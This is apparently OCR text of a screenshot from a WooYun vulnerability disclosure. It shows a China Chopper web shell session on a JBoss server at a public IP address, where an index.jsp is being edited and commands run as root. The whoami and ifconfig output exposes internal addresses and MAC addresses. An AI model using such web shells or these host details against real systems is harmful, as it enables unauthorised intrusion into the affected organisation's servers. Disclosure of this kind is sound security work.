 中国菜刀@20100928
http://118.244.195.24/myna...
http://118.244.195.24/myna...
[编辑] index.jsp
[/app/portal/jboss-5.1.0.GA/bin/]$ whoami
root
[/app/portal/jboss-5.1.0.GA/bin/]$ ifconfig
bond0 Link encap:Ethernet HWaddr C4:34:6B:B9:19:80
inet addr:10.145.3.60 Bcast:10.145.3.255 Mask:255.255.255.0
inet6 addr: fe80::c634:6bff:feb9:1980/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:358241934 errors:0 dropped:0 overruns:0 frame:0
TX packets:293975371 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:62468652409 (58.1 GiB) TX bytes:75989441900 (70.7 GiB)
eth0 Link encap:Ethernet HWaddr C4:34:6B:B9:19:80
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:166571145 errors:0 dropped:0 overruns:0 frame:0
TX packets:146987602 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:29555743967 (27.5 GiB) TX bytes:37992736220 (35.3 GiB)
Interrupt:16
eth1 Link encap:Ethernet HWaddr C4:34:6B:B9:19:80
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:191670789 errors:0 dropped:0 overruns:0 frame:0
TX packets:146987769 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:32912908442 (30.6 GiB) TX bytes:37996705680 (35.3 GiB)
Interrupt:17
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:23194332 errors:0 dropped:0 overruns:0 frame:0
TX packets:23194332 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
www.wooyun.org